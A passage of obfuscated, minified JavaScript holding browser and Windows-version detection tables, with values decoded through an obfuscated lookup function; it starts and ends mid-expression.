z_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(57,3)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(49,4)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(60,5)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(65,4)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(49,4)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(69,7)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(76,6)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(49,4)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(82,9)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(82,9)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(91,6)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(97,14)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(97,14)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(111,9)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(111,9)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(120,8)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(111,9)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(128,6)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(128,6)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(134,6)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(134,6)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(140,7)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(147,8)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(140,7)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(155,5)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(160,7)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(155,5)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(167,5)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(134,6)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(167,5)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(172,18)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(172,18)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(172,18)):null)},{string:td_T,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(190,5)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(195,6)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(201,7)):null)},{prop:td_X,identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(9,5)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(201,7)):null)},{string:td_T,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(208,4)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(208,4)):null)},{string:td_T,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(212,3)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(215,9)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(160,7)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(160,7)):null)},{string:td_T,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(224,6)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(224,6)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(230,8)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(230,8)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(238,4)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(242,8)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(238,4)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(250,8)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(250,8)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(250,8)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(258,7)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(242,8)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(265,2)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(267,5)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(272,7)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(265,2)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(272,7)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(230,8)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(272,7)):null)}];
this.td_F=[{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(279,3)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(282,7)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(289,3)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(289,3)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(292,13)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(292,13)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(305,7)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(312,7)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(312,7)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(319,5)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(319,5)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(324,9)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(305,7)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(333,5)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(333,5)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(338,10)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(338,10)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(348,6)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(354,11)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(365,4)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(365,4)):null)}];
this.td_p=[{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(279,3)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(282,7)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(289,3)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(289,3)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(324,9)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(305,7)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(369,11)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(305,7)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(333,5)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(333,5)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(338,10)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(338,10)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(348,6)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(348,6)):null)},{string:td_w,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(365,4)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(365,4)):null)}];
this.td_M=[{identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(282,7)):null),versionMap:[{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(419,13)):null),r:/Windows NT 